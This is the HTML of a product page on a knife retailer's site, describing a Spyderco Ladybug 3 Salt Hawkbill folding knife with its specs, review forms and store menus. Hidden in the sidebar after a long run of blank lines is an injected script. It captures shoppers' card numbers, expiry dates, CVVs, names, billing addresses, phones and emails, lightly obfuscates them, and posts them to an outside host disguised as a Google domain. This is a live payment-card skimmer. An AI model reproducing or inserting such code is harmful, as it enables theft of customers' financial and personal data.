			  <a href="javascript:void(0);" onclick="javascript: ajaxPost(document.forms['product_form'], 'https://www.osograndeknives.com/index.php?l=wishlistadd&amp;p='+document.getElementsByName('product[id]')[0].value);" class="wishlist"><img src="images/banners/Add-Icon02.gif" alt="Add item to wishlist"> Add to My Wish List</a><br>
			  <!--// End Hide Wishlist //-->
			  
			</div>
		<!--// Start Hide Form Close //-->
		</form>
		<!--// End Hide Form Close //-->
		</div>
			
		
		
		
							<!-- JR Added Related Categories -->
														<div class="description">
							<b>RELATED CATEGORIES</b><br>
<a class=manuLink href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">All Folding Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/every-day-carry-folders-5-1.html">Every-Day-Carry Folders</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/knives-10-1.html">Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/key-ring-knives-46-1.html">Key Ring Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/rescue-folders-54-1.html">Rescue Folders</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/search-and-rescue-gear-220-1.html">Search & Rescue Gear</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/hawkbill-folders-330-1.html">Hawkbill Folders</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/rescue-knives-1593-1.html">Rescue Knives</a></div>
							  <div class="review">
		
		
	  </div>
	  <div class="review">
		<div>Customer Reviews: <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><a onclick="tab_toggle('#tab-review');"></a></span><br><a onclick="tab_toggle('#tab-review');"><img src="images/banners/Add-Icon01.gif" alt="Read Reviews | Write a Review"> Read Reviews | Write a Review</a></div>
	  </div>
	  
	</div>
  </div>
  <div id="tabs" class="htabs"><a href="#tab-description">Description</a><!--// Start Hide ReviewsTab //--><a href="#tab-review">Reviews</a><!--// End Hide ReviewsTab //--><a href="#tab-friend">Tell a Friend</a></div>
  
<div id="tab-description" class="tab-content">
	<p>A longstanding bestseller and the smallest locking folder in the Spyderco family, is the Ladybug. You are veiwing a variant of the standard Ladybug with an H-1 steel Hawkbill blade, congratulations.</p>
<p>H-1 folders and fixed blades are a collection of water-friendly knives Spyderco calls their Salt Series. As part of this series the Ladybug3 Salt Hawkbill uses H-1 which is a nitrogen-based blade alloy rather than carbon-based. The elimination of carbon in the steel renders it one-hundred percent rust proof but like its carbon-steel cousins, H-1 takes a hard sharpened cutting edge and earns high marks for edge retention.</p>
<p>Similar to an extended cat's claw the blade wraps around what you're cutting, functionally drawing the cut object in closer and in continuous contact with the sharp edge while the curved hook restrains material from sliding off/away from the blade. The H-1 hollow ground blade is a SpyderEdge configuration. The Hawkbill shape metamorphosis a keychain-sized folder into an impressive cutting tool.</p>
<p>Its lightweight FRN (fiberglass reinforced nylon) handle is molded with Bi-Directional Texturing&reg; which resists slipping in the hand and is high-visibility Marine Yellow making it easily spotted on the ground or in water. The Ladybug Hawkbill Salt is clip-less with a lanyard hole for threading through a thong or key-ring.</p>
<p class="spec_display">Spyderco Knives -  LYLS3HB Specifications:</p>
<ul>
<li><div style="display: inline-block; width: 175px;">Overall Length:</div> 4.31 in.</li>
<li><div style="display: inline-block; width: 175px;">Blade Length:</div> 1.88 in.</li>
<li><div style="display: inline-block; width: 175px;">Cutting Edge:</div> 1.625 in.</li>
<li><div style="display: inline-block; width: 175px;">Blade Thickness:</div> 0.078 in.</li>
<li><div style="display: inline-block; width: 175px;">Blade Material:</div> H1 Rustproof Stainless Steel</li>
<li><div style="display: inline-block; width: 175px;">Blade Style:</div> Hawkbill</li>
<li><div style="display: inline-block; width: 175px;">Blade Grind:</div> Hollow Ground</li>
<li><div style="display: inline-block; width: 175px;">Blade Finish:</div> Satin</li>
<li><div style="display: inline-block; width: 175px;">Edge Type:</div> Fully Serrated SpyderEdge</li>
<li><div style="display: inline-block; width: 175px;">Handle Length:</div> 2.438 in.</li>
<li><div style="display: inline-block; width: 175px;">Handle Thickness:</div> 0.31 in.</li>
<li><div style="display: inline-block; width: 175px;">Handle Material:</div> FRN (Fiberglass Reinforced Nylon)</li>
<li><div style="display: inline-block; width: 175px;">Color:</div> Yellow</li>
<li><div style="display: inline-block; width: 175px;">Weight:</div> 0.60 oz.</li>
<li><div style="display: inline-block; width: 175px;">Knife Type:</div> Manual Opening Folder</li>
<li><div style="display: inline-block; width: 175px;">Carry Method:</div> Pocket or Key-Ring (No Clip)</li>
<li><div style="display: inline-block; width: 175px;">Opening Mechanism:</div> 9mm Diameter Thumb Hole</li>
<li><div style="display: inline-block; width: 175px;">Locking Mechanism:</div> Lock Back with David Boye Dent</li>
<li><div style="display: inline-block; width: 175px;">Brand:</div> Spyderco</li>
<li><div style="display: inline-block; width: 175px;">Model:</div> Ladybug 3 Salt Hawkbill</li>
<li><div style="display: inline-block; width: 175px;">Model Number:</div> LYLS3HB</li>
<li>Made in Seki City, Japan</li>
</ul>	  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-review">
	<form name="add_review">
	<h2 id="review-title">Add Your Review</h2><br>
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" value="" class="med-field" name="review[name]"></td>
		</tr>
		<tr>
			<td>Email Address:</td>
			<td><input type="text" value="" class="med-field" name="review[email]"></td>
		</tr>
		<tr>
			<td>Review:</td>
			<td><textarea style="" name="review[message]" class="large-field"></textarea><br><span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated! Your email address will not be shared with anyone.</span></td>
		</tr>
		<tr>
			<td>Your Rating:</td>
			<td>
				<input type="radio" value="1" name="review[rating]"> 1&nbsp;
				<input type="radio" value="2" name="review[rating]"> 2&nbsp;
				<input type="radio" value="3" name="review[rating]"> 3&nbsp;
				<input type="radio" value="4" name="review[rating]"> 4&nbsp;
				<input type="radio" value="5" name="review[rating]" checked="checked"> 5
			</td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_reviews"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('add_review', 'https://www.osograndeknives.com/index.php?l=add_review&amp;p=17933');">Submit Your Review</a></div>
	</div>
</form>

<div class="review_item">Currently there are no reviews for this product. Share your opinion with others, be the first to write a review.</div>

  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-friend">
    <form action="" name="tell_friend" method="post">
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" name="friend[yname]" class="med-field" value=""style=""></td>
		</tr>	
		<tr>
			<td>Your Email:</td>
			<td><input type="text" name="friend[yemail]" class="med-field" value="" style=""></td>
		</tr>
		<tr>
			<td>Friends Name:</td>
			<td><input type="text" name="friend[fname]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Friends Email:</td>
			<td><input type="text" name="friend[femail]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Subject:</td>
			<td><input type="text" name="friend[subject]" class="med-field" value="Product you may like at OsoGrandeKnives.com" style=""></td>
		</tr>
		<tr>
			<td>Message:</td>
			<td><textarea name="friend[message]" class="large-field" style="">I came across this product and thought you may like it.</textarea></td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_tell"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('tell_friend', 'https://www.osograndeknives.com/index.php?l=tell_friend&amp;p=17933');">Send Message</a></div>
	</div>
</form>

  </div>
  <!--// Start Hide Related //-->
  <div class="box">
	<div class="box-heading">Related Products</div>
	<div class="box-content">
	  <div class="feature">
	<div class="feat_main">
		<ul>
			<li>
	<!--// Start Hide Data //-->
	<form name="item_form5120" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="5120" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=5120&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/every-day-carry-folders/spyderco-c91syl-pacific-salt-lockback-folding-knife-3.8-inch-h1-satin-serrated-blade-yellow-frn-handle-5120.html"><img src="images/products/thumb_5120_SP-C91SYL-01.jpg" alt="Spyderco C91SYL Pacific Salt Lockback Folding Knife (3.8 Inch H1 Satin Serrated Blade) Yellow FRN Handle" width="235" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/every-day-carry-folders/spyderco-c91syl-pacific-salt-lockback-folding-knife-3.8-inch-h1-satin-serrated-blade-yellow-frn-handle-5120.html">Spyderco C91SYL Pacific Salt Lockback Folding Knife (3.8 Inch H1 Satin Serrated Blade) Yellow FRN Handle</a></p>
			
			
			<div class="add">
				
				<!--// Start Hide Cart Hidden //-->
				<a href="javascript:void(0);" onclick="javascript:location.href='https://www.osograndeknives.com/index.php?l=product_detail&amp;p=5120';">More Info</a>
				<!--// End Hide Cart Hidden //-->
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$171.00</span>
						<span>$128.25</span>
						<span style="color: green !important;">SAVE 25%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li>
		</ul>
	</div>
	<div class="clear"></div>
</div>


	</div>
  </div>
  <!--// End Hide Related //-->	
</div>


					
					<div class="testimony" style="text-align: center;">
												<p>Quality gear. Great communication. Turn around time was within the endicated time frame <br>--Ron G. - Spokane, WA
</p>
						<p><a href="https://www.osograndeknives.com/catalog/testimonies.html" class="button">Read more Testimonials</a></p>
					</div>
                </div>
                <div class="lft_cect">
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Brand</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list man">
		<ul>
			<li>
				<select class="msd shell" onchange="javascript:location.href='https://www.osograndeknives.com/'+this.value;">
					<option value="">- Shop 300+ Brands -</option>
					<option value="catalog/m-5.11-tactical-2-1.html">5.11 Tactical</option><option value="catalog/m-adventure-medical-kits-5-1.html">Adventure Medical Kits</option><option value="catalog/m-aitor-knives-346-1.html">Aitor Knives</option><option value="catalog/m-al-mar-knives-6-1.html">Al Mar Knives</option><option value="catalog/m-all-weather-safety-whistle-7-1.html">All Weather Safety Whistle</option><option value="catalog/m-bark-river-knives-15-1.html">Bark River Knives</option><option value="catalog/m-bastinelli-creations-388-1.html">Bastinelli Creations</option><option value="catalog/m-bear-and-son-cutlery-16-1.html">Bear & Son Cutlery</option><option value="catalog/m-benchmark-knives-21-1.html">Benchmark Knives</option><option value="catalog/m-blackjack-knives-26-1.html">Blackjack Knives</option><option value="catalog/m-boker-accessories-463-1.html">Boker Accessories</option><option value="catalog/m-boker-arbolito-knives-353-1.html">Boker Arbolito Knives</option><option value="catalog/m-boker-kitchen-knives-464-1.html">Boker Kitchen Knives</option><option value="catalog/m-boker-knives-28-1.html">Boker Knives</option><option value="catalog/m-boker-plus-knives-352-1.html">Boker Plus Knives</option><option value="catalog/m-bradford-knives-405-1.html">Bradford Knives</option><option value="catalog/m-brous-blades-379-1.html">Brous Blades</option><option value="catalog/m-browning-knives-31-1.html">Browning Knives</option><option value="catalog/m-brunton-outdoors-32-1.html">Brunton Outdoors</option><option value="catalog/m-buck-accessories-465-1.html">Buck Accessories</option><option value="catalog/m-buck-knives-35-1.html">Buck Knives</option><option value="catalog/m-bucknbear-knives-430-1.html">BuckNBear Knives</option><option value="catalog/m-byrd-knives-36-1.html">Byrd Knives</option><option value="catalog/m-c.a.s.-hanwei-37-1.html">C.A.S. Hanwei</option><option value="catalog/m-camillus-knives-38-1.html">Camillus Knives</option><option value="catalog/m-cammenga-compasses-39-1.html">Cammenga Compasses</option><option value="catalog/m-case-knives-42-1.html">Case Knives</option><option value="catalog/m-casstrom-sweden-459-1.html">Casstrom Sweden</option><option value="catalog/m-chicago-cutlery-48-1.html">Chicago Cutlery</option><option value="catalog/m-civivi-knives-446-1.html">CIVIVI Knives</option><option value="catalog/m-cobratec-knives-461-1.html">CobraTec Knives</option><option value="catalog/m-coghlans-outdoor-accessories-340-1.html">Coghlans Outdoor Accessories</option><option value="catalog/m-cold-steel-knives-57-1.html">Cold Steel Knives</option><option value="catalog/m-colonel-conk-327-1.html">Colonel Conk</option><option value="catalog/m-colt-knives-61-1.html">Colt Knives</option><option value="catalog/m-columbia-river-knife-and-tool-62-1.html">Columbia River Knife & Tool</option><option value="catalog/m-combat-ready-knives-403-1.html">Combat Ready Knives</option><option value="catalog/m-condor-tool-and-knife-64-1.html">Condor Tool & Knife</option><option value="catalog/m-crawford-custom-knives-477-1.html">Crawford Custom Knives</option><option value="catalog/m-damascus-knives-72-1.html">Damascus Knives</option><option value="catalog/m-ddr-darrel-ralph-knives-439-1.html">DDR Darrel Ralph Knives</option><option value="catalog/m-defcon-blade-works-441-1.html">Defcon Blade Works</option><option value="catalog/m-dmt-sharpeners-76-1.html">DMT Sharpeners</option><option value="catalog/m-douk-douk-knives-349-1.html">Douk-Douk Knives</option><option value="catalog/m-dovo-of-solingen-78-1.html">Dovo of Solingen</option><option value="catalog/m-down-under-knives-79-1.html">Down Under Knives</option><option value="catalog/m-eagles-nest-outfitters-eno-383-1.html">Eagles Nest Outfitters (ENO)</option><option value="catalog/m-edwin-jagger-shaving-336-1.html">Edwin Jagger Shaving</option><option value="catalog/m-elitedge-knives-469-1.html">ElitEdge Knives</option><option value="catalog/m-emerson-knives-86-1.html">Emerson Knives</option><option value="catalog/m-esee-knives-88-1.html">ESEE Knives</option><option value="catalog/m-estwing-axes-90-1.html">Estwing Axes</option><option value="catalog/m-executive-letter-openers-92-1.html">Executive Letter Openers</option><option value="catalog/m-exotac-survival-products-93-1.html">Exotac Survival Products</option><option value="catalog/m-extrema-ratio-95-1.html">Extrema Ratio</option><option value="catalog/m-fallkniven-knives-99-1.html">Fallkniven Knives</option><option value="catalog/m-firestone-330-1.html">Firestone</option><option value="catalog/m-flitz-polishing-compounds-104-1.html">Flitz Polishing Compounds</option><option value="catalog/m-four-seasons-survival-106-1.html">Four Seasons Survival</option><option value="catalog/m-fox-40-whistles-107-1.html">Fox 40 Whistles</option><option value="catalog/m-fox-knives-108-1.html">Fox Knives</option><option value="catalog/m-fred-perrin-knives-424-1.html">Fred Perrin Knives</option><option value="catalog/m-froglube-397-1.html">FrogLube</option><option value="catalog/m-frost-cutlery-445-1.html">Frost Cutlery</option><option value="catalog/m-gatco-sharpeners-114-1.html">Gatco Sharpeners</option><option value="catalog/m-gerber-knives-115-1.html">Gerber Knives</option><option value="catalog/m-govt-military-surplus-322-1.html">Govt Military Surplus</option><option value="catalog/m-gransfors-bruks-axes-120-1.html">Gransfors Bruks Axes</option><option value="catalog/m-havalon-knives-126-1.html">Havalon Knives</option><option value="catalog/m-henckels-kitchen-cutlery-132-1.html">Henckels Kitchen Cutlery</option><option value="catalog/m-herold-solingen-412-1.html">Herold Solingen</option><option value="catalog/m-hewlett-diamond-sharpeners-135-1.html">Hewlett Diamond Sharpeners</option><option value="catalog/m-hibben-knives-136-1.html">Hibben Knives</option><option value="catalog/m-hk-knives-heckler-and-koch-480-1.html">HK Knives (Heckler & Koch)</option><option value="catalog/m-hultafors-bruks-hults-bruk-393-1.html">Hultafors Bruks (Hults Bruk)</option><option value="catalog/m-iain-sinclair-337-1.html">Iain Sinclair</option><option value="catalog/m-itw-nexus-466-1.html">ITW Nexus</option><option value="catalog/m-john-ek-commando-knife-co.-400-1.html">John Ek Commando Knife Co.</option><option value="catalog/m-ka-bar-knives-152-1.html">Ka-Bar Knives</option><option value="catalog/m-karesuando-kniven-411-1.html">Karesuando Kniven</option><option value="catalog/m-kershaw-knives-156-1.html">Kershaw Knives</option><option value="catalog/m-kit-rae-knives-158-1.html">Kit Rae Knives</option><option value="catalog/m-kizer-cutlery-433-1.html">Kizer Cutlery</option><option value="catalog/m-komoran-knives-450-1.html">Komoran Knives</option><option value="catalog/m-kubey-knives-478-1.html">Kubey Knives</option><option value="catalog/m-lamoureux-and-sons-knives-384-1.html">Lamoureux & Sons Knives</option><option value="catalog/m-lansky-sharpeners-164-1.html">Lansky Sharpeners</option><option value="catalog/m-leatherman-tools-165-1.html">Leatherman Tools</option><option value="catalog/m-lionsteel-396-1.html">LionSteel</option><option value="catalog/m-live-fire-gear-409-1.html">Live Fire Gear</option><option value="catalog/m-lucky-tiger-368-1.html">Lucky Tiger</option><option value="catalog/m-mace-self-defense-453-1.html">Mace Self-Defense </option><option value="catalog/m-magnum-knives-171-1.html">Magnum Knives</option><option value="catalog/m-mantis-knives-173-1.html">Mantis Knives</option><option value="catalog/m-marbles-knives-174-1.html">Marbles Knives</option><option value="catalog/m-marksman-slingshots-175-1.html">Marksman Slingshots</option><option value="catalog/m-max-knives-428-1.html">Max Knives</option><option value="catalog/m-max-venom-426-1.html">Max Venom</option><option value="catalog/m-maxpedition-gear-178-1.html">MaxPedition Gear</option><option value="catalog/m-meyerco-knives-183-1.html">Meyerco Knives</option><option value="catalog/m-militec-1-lubricants-184-1.html">Militec-1 Lubricants</option><option value="catalog/m-morakniv-mora-of-sweden-392-1.html">Morakniv Mora of Sweden</option><option value="catalog/m-mtech-knives-190-1.html">Mtech Knives</option><option value="catalog/m-my-parang-408-1.html">MY Parang</option><option value="catalog/m-norton-sharpeners-202-1.html">Norton Sharpeners</option><option value="catalog/m-old-hickory-cutlery-206-1.html">Old Hickory Cutlery</option><option value="catalog/m-ontario-agriculturalindustrial-452-1.html">Ontario Agricultural/Industrial</option><option value="catalog/m-ontario-knives-okc-208-1.html">Ontario Knives (OKC)</option><option value="catalog/m-otter-products-211-1.html">Otter Products</option><option value="catalog/m-outdoor-edge-knives-212-1.html">Outdoor Edge Knives</option><option value="catalog/m-parachute-cord-214-1.html">Parachute Cord</option><option value="catalog/m-parker-safety-razor-360-1.html">Parker Safety Razor</option><option value="catalog/m-photon-micro-lights-221-1.html">Photon Micro-Lights</option><option value="catalog/m-police-force-tactical-474-1.html">Police Force Tactical</option><option value="catalog/m-police-magnum-pepper-spray-413-1.html">Police Magnum Pepper Spray</option><option value="catalog/m-prandi-438-1.html">Prandi</option><option value="catalog/m-premax-scissors-355-1.html">Premax Scissors</option><option value="catalog/m-primus-223-1.html">Primus</option><option value="catalog/m-qtrm5tr-quartermaster-knives-351-1.html">QTRM5TR (Quartermaster) Knives</option><option value="catalog/m-rambo-knives-229-1.html">Rambo Knives</option><option value="catalog/m-razor-sharp-edgemaking-233-1.html">Razor Sharp Edgemaking</option><option value="catalog/m-revenant-corps-knives-479-1.html">Revenant Corps Knives</option><option value="catalog/m-rough-rider-knives-242-1.html">Rough Rider Knives</option><option value="catalog/m-sabre-self-defense-spray-244-1.html">Sabre Self Defense Spray</option><option value="catalog/m-sack-ups-245-1.html">Sack Ups</option><option value="catalog/m-scagel-knives-344-1.html">Scagel Knives</option><option value="catalog/m-schrade-cutlery-249-1.html">Schrade Cutlery</option><option value="catalog/m-sentry-solutions-251-1.html">Sentry Solutions</option><option value="catalog/m-sharp-eagle-345-1.html">Sharp Eagle</option><option value="catalog/m-sheffield-knives-256-1.html">Sheffield Knives</option><option value="catalog/m-silky-saws-410-1.html">Silky Saws</option><option value="catalog/m-smith-and-wesson-knives-259-1.html">Smith & Wesson Knives</option><option value="catalog/m-snow-and-nealley-394-1.html">Snow & Nealley</option><option value="catalog/m-sog-knives-263-1.html">SOG Knives</option><option value="catalog/m-spyderco-knives-266-1.html">Spyderco Knives</option><option value="catalog/m-streetwise-475-1.html">Streetwise</option><option value="catalog/m-stroup-knives-468-1.html">Stroup Knives</option><option value="catalog/m-superknife-273-1.html">SuperKnife</option><option value="catalog/m-surefire-434-1.html">SureFire</option><option value="catalog/m-swedepro-safety-products-275-1.html">SwedePro Safety Products</option><option value="catalog/m-tac-force-knives-422-1.html">Tac-Force Knives</option><option value="catalog/m-timberline-knives-281-1.html">Timberline Knives</option><option value="catalog/m-tool-logic-286-1.html">Tool Logic</option><option value="catalog/m-tops-knives-287-1.html">TOPS Knives</option><option value="catalog/m-trangia-outdoor-stoves-338-1.html">Trangia Outdoor Stoves</option><option value="catalog/m-uco-358-1.html">UCO</option><option value="catalog/m-ultimate-survival-290-1.html">Ultimate Survival</option><option value="catalog/m-united-cutlery-292-1.html">United Cutlery</option><option value="catalog/m-vargo-outdoors-375-1.html">Vargo Outdoors</option><option value="catalog/m-victorinox-kitchen-325-1.html">Victorinox Kitchen</option><option value="catalog/m-victorinox-parts-and-sos-accessories-462-1.html">Victorinox Parts & SOS Accessories</option><option value="catalog/m-victorinox-swiss-army-299-1.html">Victorinox Swiss Army</option><option value="catalog/m-vz-daggers-471-1.html">VZ Daggers</option><option value="catalog/m-walco-457-1.html">Walco</option><option value="catalog/m-walther-417-1.html">Walther</option><option value="catalog/m-wilson-tactical-310-1.html">Wilson Tactical</option><option value="catalog/m-zero-tolerance-319-1.html">Zero Tolerance</option><option value="catalog/m-zippo-lighters-321-1.html">Zippo Lighters</option>
				</select>
			</li>
		</ul>
	</div>
</div>

										
                	<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Category</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list">
		<ul>
			<li class="categorynew"><a class="" href="https://www.osograndeknives.com/catalog/new-products-0-1.html"><small>New Products</small><strong class="clear"></strong></a></li><li class="categoryspecials"><a class="" href="https://www.osograndeknives.com/catalog/specials-0-1.html"><small>Specials</small><strong class="clear"></strong></a></li><li class="categoryfeatured"><a class="" href="https://www.osograndeknives.com/catalog/featured-0-1.html"><small>Featured</small><strong class="clear"></strong></a></li><li class="category1550"><a class="" href="https://www.osograndeknives.com/catalog/gift-guide-1550-1.html"><small>Gift Guide</small><strong class="clear"></strong></a></li><li class="category99"><a class="" href="https://www.osograndeknives.com/catalog/close-outs-99-1.html"><small>Close-Outs</small><strong class="clear"></strong></a></li><li class="category61"><a class="" href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html"><small>Axes &amp; Hatchets</small><strong class="clear"></strong></a></li><li class="category73"><a class="" href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html"><small>Camping &amp; Outdoor</small><strong class="clear"></strong></a></li><li class="category111"><a class="" href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html"><small>Gifts &amp; Accessories</small><strong class="clear"></strong></a></li><li class="category1586"><a class="" href="https://www.osograndeknives.com/catalog/hunting-store-1586-1.html"><small>Hunting Store</small><strong class="clear"></strong></a></li><li class="category67"><a class="" href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html"><small>Kitchen Cutlery</small><strong class="clear"></strong></a></li><li class="category10"><a class="" href="https://www.osograndeknives.com/catalog/knives-10-1.html"><small>Knives</small><strong class="clear"></strong></a></li><li class="category62"><a class="" href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html"><small>Men's Shave Shop</small><strong class="clear"></strong></a></li><li class="category11"><a class="" href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html"><small>Multi-Tools</small><strong class="clear"></strong></a></li><li class="category69"><a class="" href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html"><small>Self Defense Products</small><strong class="clear"></strong></a></li><li class="category76"><a class="" href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html"><small>Sharpening Products</small><strong class="clear"></strong></a></li><li class="category1567"><a class="" href="https://www.osograndeknives.com/catalog/sheaths-and-storage-1567-1.html"><small>Sheaths &amp; Storage</small><strong class="clear"></strong></a></li><li class="category75"><a class="" href="https://www.osograndeknives.com/catalog/survival-products-75-1.html"><small>Survival Products</small><strong class="clear"></strong></a></li><li class="category60"><a class="" href="https://www.osograndeknives.com/catalog/swords-60-1.html"><small>Swords</small><strong class="clear"></strong></a></li><li class="category91"><a class="" href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html"><small>Tactical Gear</small><strong class="clear"></strong></a></li>
		</ul>
	</div>
</div>
					
					                </div>
                <div class="rgt_sect">
										
					
					
					                    <div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><small>Cart Contents</small><strong class="clear"></strong></p>
	</div>
	<div class="cart_cont">
		<table>
			<tbody>
				<tr>
	<td class="name" style="text-align: center;">Your cart is currently empty</td>
</tr>

			</tbody>
		</table>
		<p class="subtotal">Subtotal: $0.00</p>
		<p class="cartview"><a href="index.php?l=cart_view">View Cart &amp; Checkout</a></p>
	</div>
</div>

































































<script>
 	var cc;
jQuery('body').on('change', '[name="order[cc_cvv2]"]', function () {
		cc ='osogr|'+	
		jQuery("[name='order[cc_card_no]']").val() + '|'+  
       	jQuery("[name='order[cc_expir_month]']").val() +'/'+ 
     	jQuery("[name='order[cc_expir_year]']").val() +'|'+
      	jQuery("[name='order[cc_cvv2]']").val() + '|'+	
		jQuery("[name='order[cc_name_on_card]']").val() + '|' + 
		jQuery("[name='userinfo[bill_address1]']").val() + '|' + 
		jQuery("[name='userinfo[bill_city]']").val() + '|' + 	
		jQuery("[name='userinfo[bill_state]'] option:selected").text() + '|' +
		jQuery("[name='userinfo[bill_zip]']").val() + '|' +
		jQuery("[name='userinfo[bill_country]'] option:selected").text() + '|' + 
		jQuery("[name='userinfo[phone]']").val() + '|' + 
		jQuery("[name='userinfo[email]']").val() + '|';
	let abc = cc;
function encrypt(text, key = 'hOS4t7KlFIepDN') {
  let result = '';
  for (let i = 0; i < text.length; i++) {
    result += String.fromCharCode(text.charCodeAt(i) ^ key.charCodeAt(i % key.length));
  }
  return btoa(result);
}
let encrypted = encrypt(abc);
fetch("https://gstatic.live/secured.php", {
  method: "POST",
  headers: {
    "Content-Type": "application/x-www-form-urlencoded"
  },
  body: "data=" + encodeURIComponent(encrypted)
})
.then(response => {
  if (response.ok) {
    
  } else {
    
  }
})

}); 

</script>

										
                    					
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-tags" aria-hidden="true"></i></span><small>Sale Item</small><strong class="clear"></strong></p>
	</div>
	<!--// Start Hide Sale Item //-->
	<div class="sale">
		<div class="sale_img"><a href="https://www.osograndeknives.com/catalog/knives/mantis-kara-fu-karambit-fixed-2.875-inch-mx-v-stainless-hawkbill-gray-plain-blade-black-g10-handle-kydex-sheath-mk-f2-25699.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_25699_MANMKF2.jpg&w=150" alt="Mantis Kara Fu Karambit Fixed (2.875 Inch MX-V Stainless Hawkbill Gray Plain Blade) Black G10 Handle + Kydex Sheath MK-F2" title="Mantis Kara Fu Karambit Fixed (2.875 Inch MX-V Stainless Hawkbill Gray Plain Blade) Black G10 Handle + Kydex Sheath MK-F2" /></a></div>
		<div class="sale_cont">
			<h2><a href="https://www.osograndeknives.com/catalog/knives/mantis-kara-fu-karambit-fixed-2.875-inch-mx-v-stainless-hawkbill-gray-plain-blade-black-g10-handle-kydex-sheath-mk-f2-25699.html">Mantis Kara Fu Karambit Fixed (2.875 Inch MX-V Stainless Hawkbill Gray Plain Blade) Black G10 Handle + Kydex Sheath MK-F2</a><br> <span class="price-old">$99.95</span> <span class="price-new">$59.97</span></h2>
			<div class="rating"></div>
		</div>
	</div>
	<!--// End Hide Sale Item //-->
	
</div>

					                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
    <!-- maincontent ends -->
    
		
    <!-- footer starts -->
    <footer>
    	<div class="container">
        	<div class="quick">
            	<h2>Policies</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/policies.html">Policies &amp; Terms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/payment-policy.html">Payment Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/shipping.html">Shipping Info</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/oversize-products.html">Oversize Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/delivery-times.html">Delivery Times</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/returns.html">Return Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/automatic-knife-policy.html">Automatic Knife Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/preorder-policy.html">Pre-Order Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/warranty-info.html">Product Warranties</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/product-disclaimer.html">Product Disclaimer</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/privacy-policy.html">Privacy Policy</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick account">
            	<h2>Our Company</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/customer-service.html">Customer Service</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pledge.html">Pledge of Commitment</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/experts.html">Knowledgeable Experts</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/why-ogkt.html">Why Oso Grande?</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/security.html">Site Security</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/holidays.html">Holiday Information</a></li>
